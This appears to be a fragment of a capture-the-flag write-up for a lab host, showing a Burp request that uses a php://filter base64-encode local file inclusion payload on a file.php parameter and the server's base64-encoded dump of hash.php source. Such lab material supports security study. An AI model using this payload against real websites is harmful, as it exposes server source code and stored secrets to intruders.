 Burp
dev.earlyaccess.htb/actions/file.php?filepath=php://filter/convert.base64-encode/resource=hash.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Executing file:
php://filter/convert.base64-encode/resource=hash.php
PD9waHAKaW5jbHVkZV9vbmNlICIuLi9pbmNsdWRlcy9zZXNzaW9uLnBocCI7CgpmdW5jdGlvbiBoYXNoX3B3KCRoYXNoX2Z1bmN0aW9uLCAkcGFzc3dvcmQpCnsKICAgIC8vIE
Executed file successfully!